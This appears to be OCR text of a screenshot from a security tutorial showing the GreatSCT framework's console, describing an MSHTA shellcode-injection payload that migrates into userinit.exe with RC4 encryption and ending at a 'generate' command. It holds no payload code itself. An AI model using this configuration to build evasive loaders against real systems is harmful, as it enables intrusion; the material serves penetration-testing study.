 ===============================================================================
Great Scott!
===============================================================================
[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
===============================================================================
Payload information:
www.hackingarticles.in
Name: MSHTA Shellcode Injection with Process Migration
Language: mshta
Rating: Excellent
Description: MSHTA DotNetToJScript Shellcode Injection with
Process Migration
Payload: mshta/shellcode_inject/base64_migrate selected
Required Options:
Name Value Description
---- ----- -----------
www.hackingarticles.in
ENCRYPTION X Encrypt the payload with RC4
PROCESS userinit.exe Any process from System32/SysWOW64
SCRIPT_TYPE JScript JScript or VBScript
Available Commands:
back Go back
exit Completely exit GreatSCT
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[mshta/shellcode_inject/base64_migrate>>] generate